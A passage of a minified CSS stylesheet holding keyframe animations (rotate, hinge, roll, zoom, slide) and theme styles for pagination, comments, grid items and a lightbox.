rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);-ms-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);-ms-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);-ms-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);-ms-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);-ms-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);-ms-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);-ms-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);-ms-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);-ms-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);-ms-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);-ms-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);-ms-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);-ms-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0)rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0)rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0)rotate3d(0,0,1,-120deg);-ms-transform:translate3d(-100%,0,0)rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0)rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0)rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0)rotate3d(0,0,1,120deg)}}@keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0)rotate3d(0,0,1,120deg);-ms-transform:translate3d(100%,0,0)rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0)rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1)translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1)translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate3d(0,60px,0);transform:scale3d(.475,.475,.475)translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1)translate3d(0,-1000px,0);-ms-transform:scale3d(.1,.1,.1)translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1)translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate3d(0,60px,0);-ms-transform:scale3d(.475,.475,.475)translate3d(0,60px,0);transform:scale3d(.475,.475,.475)translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1)translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1)translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate3d(10px,0,0);transform:scale3d(.475,.475,.475)translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1)translate3d(-1000px,0,0);-ms-transform:scale3d(.1,.1,.1)translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1)translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate3d(10px,0,0);-ms-transform:scale3d(.475,.475,.475)translate3d(10px,0,0);transform:scale3d(.475,.475,.475)translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1)translate3d(1000px,0,0);transform:scale3d(.1,.1,.1)translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate3d(-10px,0,0);transform:scale3d(.475,.475,.475)translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1)translate3d(1000px,0,0);-ms-transform:scale3d(.1,.1,.1)translate3d(1000px,0,0);transform:scale3d(.1,.1,.1)translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate3d(-10px,0,0);-ms-transform:scale3d(.475,.475,.475)translate3d(-10px,0,0);transform:scale3d(.475,.475,.475)translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1)translate3d(0,1000px,0);transform:scale3d(.1,.1,.1)translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate3d(0,-60px,0);transform:scale3d(.475,.475,.475)translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1)translate3d(0,1000px,0);-ms-transform:scale3d(.1,.1,.1)translate3d(0,1000px,0);transform:scale3d(.1,.1,.1)translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate3d(0,-60px,0);-ms-transform:scale3d(.475,.475,.475)translate3d(0,-60px,0);transform:scale3d(.475,.475,.475)translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate3d(0,-60px,0);transform:scale3d(.475,.475,.475)translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1)translate3d(0,2000px,0);transform:scale3d(.1,.1,.1)translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate3d(0,-60px,0);-ms-transform:scale3d(.475,.475,.475)translate3d(0,-60px,0);transform:scale3d(.475,.475,.475)translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1)translate3d(0,2000px,0);-ms-transform:scale3d(.1,.1,.1)translate3d(0,2000px,0);transform:scale3d(.1,.1,.1)translate3d(0,2000px,0);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate3d(42px,0,0);transform:scale3d(.475,.475,.475)translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1)translate3d(-2000px,0,0);transform:scale(.1)translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate3d(42px,0,0);-ms-transform:scale3d(.475,.475,.475)translate3d(42px,0,0);transform:scale3d(.475,.475,.475)translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1)translate3d(-2000px,0,0);-ms-transform:scale(.1)translate3d(-2000px,0,0);transform:scale(.1)translate3d(-2000px,0,0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate3d(-42px,0,0);transform:scale3d(.475,.475,.475)translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1)translate3d(2000px,0,0);transform:scale(.1)translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate3d(-42px,0,0);-ms-transform:scale3d(.475,.475,.475)translate3d(-42px,0,0);transform:scale3d(.475,.475,.475)translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1)translate3d(2000px,0,0);-ms-transform:scale(.1)translate3d(2000px,0,0);transform:scale(.1)translate3d(2000px,0,0);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate3d(0,60px,0);transform:scale3d(.475,.475,.475)translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1)translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1)translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate3d(0,60px,0);-ms-transform:scale3d(.475,.475,.475)translate3d(0,60px,0);transform:scale3d(.475,.475,.475)translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1)translate3d(0,-2000px,0);-ms-transform:scale3d(.1,.1,.1)translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1)translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInLeftMedium{0%{-webkit-transform:translateX(-60%);transform:translateX(-60%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeftMedium{0%{-webkit-transform:translateX(-60%);-ms-transform:translateX(-60%);transform:translateX(-60%);visibility:visible}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInLeftMedium{-webkit-animation-name:slideInLeftMedium;animation-name:slideInLeftMedium}@-webkit-keyframes slideInLeftShort{0%{-webkit-transform:translateX(-30%);transform:translateX(-30%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeftShort{0%{-webkit-transform:translateX(-30%);-ms-transform:translateX(-30%);transform:translateX(-30%);visibility:visible}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInLeftShort{-webkit-animation-name:slideInLeftShort;animation-name:slideInLeftShort}@-webkit-keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInRightMedium{0%{-webkit-transform:translateX(60%);transform:translateX(60%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRightMedium{0%{-webkit-transform:translateX(60%);-ms-transform:translateX(60%);transform:translateX(60%);visibility:visible}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInRightMedium{-webkit-animation-name:slideInRightMedium;animation-name:slideInRightMedium}@-webkit-keyframes slideInRightShort{0%{-webkit-transform:translateX(30%);transform:translateX(30%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRightShort{0%{-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);visibility:visible}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInRightShort{-webkit-animation-name:slideInRightShort;animation-name:slideInRightShort}@-webkit-keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInUp{0%{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes slideOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.bd-pager-6 ul{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:100%;margin:0}.bd-lightbox .lightbox-error,.bd-lightbox .loading{border:1px solid #b4b4b4;border-radius:10px;box-shadow:0 2px 5px #333}.bd-pager-6 ul>li:first-child{float:left}.bd-pager-6 ul>li:last-child,.form-responsive-dependent-float{float:right}.bd-pager-6>.bd-pagination-5>li.bd-paginationitem-5>a,.bd-pager-6>.bd-pagination-5>li.bd-paginationitem-5>a:link,.bd-pager-6>.bd-pagination-5>li.bd-paginationitem-5>a:visited,.bd-pager-6>.bd-pagination-5>li.bd-paginationitem-5>span{border-radius:0}.bd-pagination-5.right{text-align:right}.bd-pagination-5.center{text-align:center}.pagination>ul.bd-pagination-5>.active>a,.pagination>ul.bd-pagination-5>.active>span{color:inherit;line-height:inherit}.bd-pagination-5>li.bd-paginationitem-5>a,.bd-pagination-5>li.bd-paginationitem-5>a:link,.bd-pagination-5>li.bd-paginationitem-5>a:visited,.bd-pagination-5>li.bd-paginationitem-5>span{color:#555;border:1px solid #fff;border-radius:0}.bd-pagination-5>li.bd-paginationitem-5>a:hover{background-color:#ddd;background-image:none}.bd-pagination-5>li.active.bd-paginationitem-5>a,.bd-pagination-5>li.active.bd-paginationitem-5>span{color:inherit;background-color:#f5f5f5;font-weight:700;background-image:none}.bd-comments-5 ul{margin:0;padding:0;list-style:none}.bd-comments-5 li{display:block}.bd-comments-5 li>ul{margin-left:20px}.bd-comment-5{padding:5px}.bd-griditem-28{margin-bottom:20px}.separated-item-28{position:relative;z-index:0}.separated-item-28:after,.separated-item-28:before{content:"";position:absolute;z-index:10}.separated-item-28:before{top:0;bottom:0;left:0}.separated-item-28:after{left:0;right:0;bottom:10px}.first-col.separated-item-28:after{left:5px}.last-col.separated-item-28:after{right:5px}.separated-item-28.first-col:before,.separated-item-28.last-row:after{content:none}.bd-icon-35.active:before,.bd-icon-35:before,.bd-icon-35:hover.active:before,.bd-icon-35:hover:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-icon-35:before{display:inline-block}.bd-pagination-6.right{text-align:right}.bd-pagination-6.center{text-align:center}.pagination>ul.bd-pagination-6>.active>a,.pagination>ul.bd-pagination-6>.active>span{color:inherit;line-height:inherit}.bd-pagination-6>li.bd-paginationitem-6>a,.bd-pagination-6>li.bd-paginationitem-6>a:link,.bd-pagination-6>li.bd-paginationitem-6>a:visited,.bd-pagination-6>li.bd-paginationitem-6>span{color:#555;border:1px solid #fff;border-radius:0}.bd-pagination-6>li.bd-paginationitem-6>a:hover{background-color:#ddd;background-image:none}.bd-pagination-6>li.active.bd-paginationitem-6>a,.bd-pagination-6>li.active.bd-paginationitem-6>span{color:inherit;background-color:#f5f5f5;font-weight:700;background-image:none}.bd-lightbox{background:#333;background:rgba(0,0,0,.8);bottom:0;left:0;padding:0 100px;position:fixed;right:0;text-align:center;top:0;z-index:1000000}.bd-lightbox .lightbox-image{border:6px solid #fff;border-radius:3px;display:none;max-width:100%;vertical-align:middle}.bd-lightbox .lightbox-image.active{display:inline-block}.bd-lightbox 